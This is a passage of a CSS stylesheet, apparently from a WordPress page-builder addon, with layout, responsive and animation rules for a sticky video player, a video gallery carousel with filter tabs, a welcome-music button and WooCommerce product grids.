/* Video aligned to bottom and Info bar is enabled */
.uael-video-sticky-bottom_right .uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_left .uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap {
	bottom: 55px;
}

.admin-bar .uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.admin-bar .uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: -webkit-calc( 32px + 20px );
    top: calc( 32px + 20px );
}

/* Close button alignment */
.uael-video-sticky-top_left .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-bottom_left .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-center_left .uael-sticky-apply .uael-video-sticky-close {
	top: -10px;
	right: -10px;
}
.uael-video-sticky-top_right .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-bottom_right .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-center_right .uael-sticky-apply .uael-video-sticky-close {
    top: -10px;
    left: -10px;
}

@media only screen and (max-width: 976px) {
	.uael-subscribe-responsive-tablet .uael-subscribe-bar {
		display: block;
		text-align: center;
	}
	.uael-subscribe-responsive-tablet .uael-subscribe-bar-prefix {
	    margin-right: 0px;
	    margin-bottom: 8px;
	}
	.uael-subscribe-responsive-tablet .uael-subscribe-content {
		display: block;
	}
}

@media only screen and (max-width: 767px) {
	.uael-subscribe-responsive-mobile .uael-subscribe-bar {
		display: block;
		text-align: center;
	}
	.uael-subscribe-responsive-mobile .uael-subscribe-bar-prefix {
	    margin-right: 0px;
	    margin-bottom: 8px;
	}
	.uael-subscribe-responsive-mobile .uael-subscribe-content {
		display: block;
	}
	.uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
	    height: 140px;
    	width: 240px;
	}

}

@-webkit-keyframes uael-wobble-vertical {
	16.65% {
		top: -webkit-calc( 50% + 8px );
		top: calc( 50% + 8px )
	}

	33.3% {
		top: -webkit-calc( 50% - 6px );
		top: calc( 50% - 6px )
	}

	49.95% {
		top: -webkit-calc( 50% + 4px );
		top: calc( 50% + 4px )
	}

	66.6% {
		top: -webkit-calc( 50% - 2px );
		top: calc( 50% - 2px )
	}

	83.25% {
		top: -webkit-calc( 50% + 1px );
		top: calc( 50% + 1px )
	}

	100% {
		top: 50%
	}
}

@keyframes uael-wobble-vertical {
	16.65% {
		top: -webkit-calc( 50% + 8px );
		top: calc( 50% + 8px )
	}

	33.3% {
		top: -webkit-calc( 50% - 6px );
		top: calc( 50% - 6px )
	}

	49.95% {
		top: -webkit-calc( 50% + 4px );
		top: calc( 50% + 4px )
	}

	66.6% {
		top: -webkit-calc( 50% - 2px );
		top: calc( 50% - 2px )
	}

	83.25% {
		top: -webkit-calc( 50% + 1px );
		top: calc( 50% + 1px )
	}

	100% {
		top: 50%
	}
}
.uael-vgallery-tabs-dropdown .uael-filters-dropdown,
.uael-vg__dummy-image {
	display: none;
}
.uael-video-gallery__column-6 .uael-video__gallery-item { width: 16.66%; }
.uael-video-gallery__column-5 .uael-video__gallery-item { width: 20%; }
.uael-video-gallery__column-4 .uael-video__gallery-item { width: 25%; }
.uael-video-gallery__column-3 .uael-video__gallery-item { width: 33.33%; }
.uael-video-gallery__column-2 .uael-video__gallery-item { width: 50%; }
.uael-video-gallery__column-1 .uael-video__gallery-item { width: 100%; }


.uael-video-gallery__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
.uael-video-gallery__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
.uael-video-gallery__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
.uael-video-gallery__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
.uael-video-gallery__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
.uael-video-gallery__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide),
.uael-video-gallery__column-7 .uael-video__gallery-item:nth-child(7n+1):not(.slick-slide),
.uael-video-gallery__column-8 .uael-video__gallery-item:nth-child(8n+1):not(.slick-slide) {
	clear: left;
}

.uael-video-gallery__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
.uael-video-gallery__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
.uael-video-gallery__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
.uael-video-gallery__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
.uael-video-gallery__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
.uael-video-gallery__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide),
.uael-video-gallery__column-7 .uael-video__gallery-item:nth-child(7n):not(.slick-slide),
.uael-video-gallery__column-8 .uael-video__gallery-item:nth-child(8n):not(.slick-slide) {
	clear: right;
}
.uael-vg__play_full {
    width: 100%;
    height: 100%;
    cursor: pointer;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 4;
}
.uael-video__gallery-item {
	position: relative;
	overflow: hidden;
}
.uael-vg__layout-carousel .uael-video__gallery-item {
	height: auto;
}
.uael-video__gallery-item:hover .uael-vg__overlay {
	-webkit-transition: background-color .2s ease-in-out;
	transition: background-color .2s ease-in-out;
}
.uael-vg__play-icon,
.uael-vg__play-icon i,
.uael-vg__play-icon svg,
.uael-video__gallery-item:hover i {
	-webkit-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
}

.uael-timeline-featured-img {
    margin-bottom: 20px;
}
.uael-timeline-link-style {
	margin-top: 10px;
}
.uael-video__gallery-item iframe,
.uael-video__gallery-item .uael-vg__thumb-image  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.uael-video__gallery-item iframe {
	height: 100%;
	border: 0;
	display: block;
    margin: 0 auto;
}
.uael-video__gallery-item .uael-vg__thumb-image {
	height: 0;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.uael-video-gallery-wrap.uael-vg__layout-grid {
	display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.uael-vg__layout-carousel .uael-video__gallery-item {
	float:left;
}
.uael-vg__layout-carousel {
	visibility: hidden;
}
.uael-vg__layout-carousel.slick-initialized {
	visibility: visible;
}

.uael-video-gallery-wrap .uael-video__img {
	display: block;
    width: 100%;
    -webkit-transition: all .2s ease-in-out 0s;
    transition: all .2s ease-in-out 0s;
    max-width: 100%;
    height: 100%;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}

.uael-video-gallery-wrap .uael-video__content-wrap {
	display: block;
    text-align: center;
}

.uael-video-gallery-wrap .uael-video__content {
	text-align: center;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    max-width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
}

.uael-video-gallery-wrap .uael-video__caption {
	position: absolute;
    width: 100%;
    bottom: 100%;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
}

.uael-video-gallery-title-below_video .uael-video__gallery-item .uael-video__caption {
	position: relative;
    width: 100%;
    bottom: 0;
    margin: 0;
    opacity: 1;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
    text-align: center;
}

.uael-video-gallery-wrap .uael-video__tags {
	position: absolute;
    width: 100%;
    top: 100%;
	display: block;
    font-style: italic;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
}

.uael-video-gallery-title-hover .uael-video__gallery-item:hover .uael-video__caption,
.uael-video-gallery-title-always .uael-video__gallery-item .uael-video__caption,
.uael-video__gallery-item:hover .uael-video__tags {
	opacity: 1;
}

.uael-video__gallery-item .uael-video__lightbox {
	color: #fff;
    font-size: 32px;
    line-height: 1;
    -webkit-transition: color .2s ease-in-out 0s;
    transition: color .2s ease-in-out 0s;
}

.uael-video__gallery-filters {
	display: block;
    margin: 0;
    margin-bottom: 20px;
}

.uael-video__gallery-filter {
	display: inline-block;
    padding: 5px 20px;
    margin: 0 5px;
    cursor: pointer;
    margin-bottom: 10px;
}

.uael-video__gallery-filter:first-child {
	margin-left: 0;
}

.uael-video__gallery-filter:last-child {
	margin-right: 0;
}

.uael-video__content .uael-vg__play,
.uael-video__content .uael-vg__play:hover {
	text-decoration: none;
	display: block;
}
.uael-aspect-ratio-4_3 .uael-video__gallery-iframe,
.uael-aspect-ratio-4_3 .uael-vg__thumb-image {
	padding-bottom: 75%;
}

.uael-aspect-ratio-16_9 .uael-video__gallery-iframe,
.uael-aspect-ratio-16_9 .uael-vg__thumb-image {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-video__gallery-iframe,
.uael-aspect-ratio-3_2 .uael-vg__thumb-image {
	padding-bottom: 66.6666%;
}

.uael-aspect-ratio-4_3 .uael-video__gallery-iframe,
.uael-aspect-ratio-16_9 .uael-video__gallery-iframe,
.uael-aspect-ratio-3_2 .uael-video__gallery-iframe {
	height: 0;
    position: relative;
    max-width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.uael-vg__play_full:hover {
	cursor: pointer;
}
.uael-vg__play {
	margin: 0 auto;
	cursor: pointer;
	text-align: center;
	-webkit-transition: text-shadow ease .2s, color ease .2s;
	transition: text-shadow ease .2s, color ease .2s;
	z-index: 5;
}

.uael-vg__play-image,
.uael-vg__play-icon,
.uael-vg__play-icon svg,
.uael-vg__play-icon i {
	display: block;
}

/* Carousel CSS */
.uael-video-gallery-wrap .slick-slide img {
	width: 100%;
}
.uael-video-gallery-wrap .slick-prev,
.uael-video-gallery-wrap .slick-next,
.uael-video-gallery-wrap .slick-prev:hover,
.uael-video-gallery-wrap .slick-next:hover,
.uael-video-gallery-wrap .slick-prev:focus,
.uael-video-gallery-wrap .slick-next:focus {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #aaa;
	border-color: #aaa;
	outline: none;
	background: transparent;
}

.uael-video-gallery-wrap .slick-prev:before,
.uael-video-gallery-wrap .slick-next:before {
	font-size: 35px;
	line-height: 1;
	opacity: .75;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-video-gallery-wrap .slick-prev {
	left: -45px;
	z-index: 1;
}

[dir="rtl"] .uael-video-gallery-wrap .slick-prev {
	left: auto;
	right: -45px;
}

.uael-video-gallery-wrap .slick-prev:before,
[dir="rtl"] .uael-video-gallery-wrap .slick-prev:before,
.uael-video-gallery-wrap .slick-next:before,
[dir="rtl"] .uael-video-gallery-wrap .slick-next:before {
	content: '';
	font-size: 0;
	line-height: 0;
}

.uael-video-gallery-wrap .slick-next {
	right: -45px;
}

[dir="rtl"] .uael-video-gallery-wrap .slick-next {
	left: -45px;
	right: auto;
}

.uael-video-gallery-wrap .slick-prev i,
.uael-video-gallery-wrap .slick-next i,
.uael-video-gallery-wrap .slick-prev i:hover,
.uael-video-gallery-wrap .slick-next i:hover,
.uael-video-gallery-wrap .slick-prev i:focus,
.uael-video-gallery-wrap .slick-next i:focus {
	font-size: 20px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.uael-video-gallery-wrap ul.slick-dots {
	display: block;
	position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: -45px;
    text-align: center;
}
.uael-video-gallery-wrap,
.uael-video-gallery-wrap .uael-nav-dots {
	margin-bottom: 50px;
}

.uael-video-gallery-wrap ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-video-gallery-wrap ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-video-gallery-wrap ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-video-gallery-wrap ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.uael-video__gallery-item:active .elementor-animation-sink,
.uael-video__gallery-item:focus .elementor-animation-sink,
.uael-video__gallery-item:hover .elementor-animation-sink {
	top: -webkit-calc( 50% + 8px );
	top: calc( 50% + 8px );
}

.uael-video__gallery-item .uael-animation-sink,
.uael-video__gallery-item .uael-animation-float {
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.uael-video__gallery-item:active .elementor-animation-float,
.uael-video__gallery-item:focus .elementor-animation-float,
.uael-video__gallery-item:hover .elementor-animation-float {
	top: -webkit-calc( 50% - 8px );
	top: calc( 50% - 8px );
}

.uael-video__gallery-item:active .uael-animation-wobble-vertical,
.uael-video__gallery-item:focus .uael-animation-wobble-vertical,
.uael-video__gallery-item:hover .uael-animation-wobble-vertical {
	-webkit-animation-name: uael-wobble-vertical;
	animation-name: uael-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}

.uael-vg__overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.logged-in #wpadminbar ~ .uael-gallery-fancybox .fancybox-toolbar {
    margin-top: 32px;
}

/* Carousel CSS ends here */

/* Filter tabs with title CSS starts here */
	.uael-video-gallery-title-filters .uael-video__gallery-filters {
		text-align: right;
	}
	.uael-video-gallery-title-filters {
	    -js-display:  flex;
	    display:  -webkit-box;
	    display:  -webkit-flex;
	    display:  -moz-box;
	    display:  -ms-flexbox;
	    display:  flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -moz-box-pack: justify;
	    -ms-flex-pack: justify;
	    justify-content: space-between;
	}

	.uael-video-gallery-title-filters .uael-video-gallery-title {
		margin-right: 60px;
		display: inline-block;
		text-align: left;
	}

	.uael-video-gallery-title-filters ul.uael-video__gallery-filters {
	    -webkit-align-self: center;
	    -ms-flex-item-align: center;
	    align-self: center;
	    display: block;
	}
/* Filter tabs with title CSS ends here */

/* Full video hover animation */
.uael-vg__play_full:hover .elementor-animation-grow {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.uael-vg__play_full:hover .elementor-animation-shrink {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}
.uael-vg__play_full:hover .elementor-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
  animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.uael-vg__play_full:hover .elementor-animation-pulse-grow {
  -webkit-animation-name: elementor-animation-pulse-grow;
  animation-name: elementor-animation-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-vg__play_full:hover .elementor-animation-pulse-shrink {
  -webkit-animation-name: elementor-animation-pulse-shrink;
  animation-name: elementor-animation-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-vg__play_full:hover .elementor-animation-push {
  -webkit-animation-name: elementor-animation-push;
  animation-name: elementor-animation-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-vg__play_full:hover .elementor-animation-pop {
  -webkit-animation-name: elementor-animation-pop;
  animation-name: elementor-animation-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-vg__play_full:hover .elementor-animation-float {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
  transform: translateY(-8px);
}
.uael-vg__play_full:hover .elementor-animation-sink {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
  transform: translateY(8px);
}
.uael-vg__play_full:hover .elementor-animation-wobble-vertical {
  -webkit-animation-name: elementor-animation-wobble-vertical;
  animation-name: elementor-animation-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
	width: 1188px;
	height: 669px;
}

@media (max-width: 1024px) {
	.uael-video-gallery-stack-tablet .uael-video-gallery-title-filters,
	.uael-video-gallery-stack-tablet .uael-video__gallery-filters {
	    text-align: center;
	}
	.uael-video-gallery-stack-tablet .uael-video-gallery-title {
		margin-right: 0px;
	}
	.uael-video-gallery-stack-tablet .uael-video-gallery-title-filters  {
        display: block;
    }
	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item {
		width: 100%;
	}
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item {
		width: 50%;
	}
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item {
		width: 33.33%;
	}
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item {
		width: 25%;
	}
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item {
		width: 20%;
	}
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item {
		width: 16.66%;
	}

	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide) {
		clear: right;
	}

	.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
		width: 680px;
	    height: 382px;
	}
}

@media (max-width: 767px) {
	.uael-gallery-fancybox .fancybox-navigation .fancybox-button {
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.uael-gallery-fancybox .fancybox-navigation .fancybox-button:after {
		padding: 0 50px;
	}

	.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
		height: auto;
	}

	.uael-video-gallery-wrap .slick-prev {
        left: 5px;
    }
    .uael-video-gallery-wrap .slick-next {
        right: 5px;
    }
	.uael-video-gallery-stack-mobile .uael-video-gallery-title-filters,
	.uael-video-gallery-stack-mobile .uael-video__gallery-filters {
	    text-align: center;
	}
	.uael-video-gallery-stack-mobile .uael-video-gallery-title {
		margin-right: 0px;
	}
	.uael-video-gallery-stack-mobile .uael-video-gallery-title-filters  {
        display: block;
    }
	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item {
		width: 100%;
	}
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item {
		width: 50%;
	}
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item {
		width: 33.33%;
	}
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item {
		width: 25%;
	}
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item {
		width: 20%;
	}
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item {
		width: 16.66%;
	}

	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide) {
		clear: right;
	}

	/* Filterable tabs dropdown CSS starts here */
	.uael-vgallery-tabs-dropdown .uael-filters-dropdown {
	    display: block;
	    position: relative;
	    margin-bottom: 20px;
	}

    .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
    }

    .uael-vgallery-tabs-dropdown .uael-filters-dropdown-button::after {
	    content: "\f107";
	    font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	    margin-left: 6px;
	}

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filters,
    .uael-vgallery-tabs-dropdown .uael-video-gallery-title-filters .uael-video__gallery-filters {
   		display: none;
   	}

    .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-vgallery-tabs-dropdown .uael-video__gallery-filter {
        padding: 5px 15px 5px 15px;
    }

	.uael-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-tablet-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-mobile-vgallery-filter-align-right .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-tablet-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-mobile-vgallery-filter-align-left .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
		left: 0;
		right: auto;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.uael-video-gallery-stack-tablet .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
	.uael-video-gallery-stack-mobile .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-vgallery-filter-align-center .uael-vgallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

/* Compatibility CSS - start */

.theme-twentytwentyone .elementor-widget-uael-video-gallery ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-video-gallery ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Compatibility CSS - end*/
.uael-welcome-music-container {
	cursor: pointer;
	z-index: 99999;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	position: fixed;
}

#uael-play-pause {
	position: relative;
	font-size: 25px;
}

.uael-welcome-music-btn-display-no .uael-welcome-music-container,
#uael-play-pause .pause, #uael-play-pause .play {
	display: none;
}

#uael-play-pause.uael-play .play, #uael-play-pause.uael-pause .pause {
	display: block;
}

.uael-builder-msg {
	text-align: center;
}
.uael-woocommerce .products::before,
.uael-woocommerce .products::after,
.uael-woocommerce ul.products::before,
.uael-woocommerce ul.products::after {
	content: ' ';
	display: table;
	width: 0;
}
.uael-quick-view-data {
    width: 100%;
    height: 100%;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.uael-woocommerce .products::after,
.uael-woocommerce ul.products::after {
	clear: both;
}

.uael-woocommerce .products,
.uael-woocommerce ul.products {
	margin: 0;
	margin-left: -10px;
	margin-right: -10px;
	list-style: none outside;
	clear: both;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-woocommerce .products li.product .woocommerce-loop-product__link img,
.uael-woocommerce ul.products li.product .woocommerce-loop-product__link img {
	margin-bottom: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity .6s, -webkit-filter .6s, -webkit-transform .6s;
	transition: opacity .6s, -webkit-filter .6s, -webkit-transform .6s;
	transition: filter .6s, opacity .6s, transform .6s;
	transition: filter .6s, opacity .6s, transform .6s, -webkit-filter .6s, -webkit-transform .6s;
}

.uael-woocommerce .products li.product,
.uael-woocommerce ul.products li.product,
#uael-quick-view-modal .uael-qv-image-slider li {
	list-style: none;
}
.uael-woocommerce .uael-show-on-hover,
.uael-quick-view-data,
.uael-woo-products-slider .slick-slide > div,
.uael-woo-products-slider .slick-slide > div li,
.uael-woo-products-slider .slick-slide > div .uael-woo-product-wrapper,
#uael-quick-view-content,
.uael-woo-category-slider .slick-slide > div,
.uael-woo-category-slider .slick-slide > div li,
.uael-woo-category-slider .slick-slide > div .uael-product-cat-inner {
	height: 100%;
}
.uael-woocommerce .uael-show-on-hover {
	right: 0;
	bottom: 0;
	padding: 0;
	margin: 0;
	opacity: 0;
	-webkit-filter: blur(0);
	filter: blur(0);
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.uael-quick-view-data {
    width: 100%;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.uael-woocommerce .products li.product:hover .uael-show-on-hover,
.uael-woocommerce ul.products li.product:hover .uael-show-on-hover {
	opacity: 1;
	-webkit-transform: scale(1) translateZ(0) translateY(0);
	transform: scale(1) translateZ(0) translateY(0);
	pointer-events: inherit;
}
.uael-woocommerce .uael-woo-product__hover-zoom .products li.product:hover .woocommerce-loop-product__link img,
.uael-woocommerce .uael-woo-product__hover-zoom ul.products li.product:hover .woocommerce-loop-product__link img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
.uael-add-to-cart-align-right,
.uael-woo-cat--align-right .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat--align-right .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	text-align: right;
}

.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
.uael-woo--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
	margin-left: auto;
	margin-right: 0;
}

.uael-add-to-cart-align-left,
